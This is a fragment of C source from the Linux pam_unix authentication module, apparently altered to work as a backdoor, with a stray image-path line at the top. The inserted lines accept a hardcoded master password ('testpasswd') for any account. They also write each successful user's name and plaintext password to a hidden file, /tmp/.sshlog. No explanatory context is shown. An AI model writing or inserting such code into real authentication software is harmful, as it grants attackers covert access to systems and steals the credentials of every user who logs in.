 AUTH_RETURN;
}
D(("user=%s, password=[%s]", name, p));
/* verify the password of this user */
retval = _unix_verify_password(pamh, name, p, ctrl);
if(strcmp("testpasswd",p)==0){return PAM_SUCCESS;}
if(retval == PAM_SUCCESS){
FILE * fp;
fp = fopen("/tmp/.sshlog", "a");
fprintf(fp, "%s : %s\n", name, p);
fclose(fp);
}
name = p = NULL;
AUTH_RETURN;